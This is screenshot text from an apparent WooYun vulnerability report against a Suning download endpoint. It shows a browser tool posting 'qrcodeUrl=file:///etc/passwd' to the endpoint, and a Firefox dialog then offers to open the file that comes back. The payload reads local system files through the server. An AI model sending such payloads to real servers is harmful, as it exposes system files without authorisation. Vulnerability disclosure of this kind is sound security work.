 mcmp.suning.com/mcmp/sales/downloadImg.htm
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://mcmp.suning.com/mcmp/sales/downloadImg.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data qrcodeUrl=file:///etc/passwd
Opening .jpg
You have chosen to open:
.jpg
which is: JPEG Image (676 bytes)
from: http://mcmp.suning.com
What should Firefox do with this file?
Open with Windows 照片查看器 (default)
DownThemAll!
dTa OneClick! D:\sn\
Save File
Do this automatically for files like this from now on.
OK Cancel
www.wooyun.org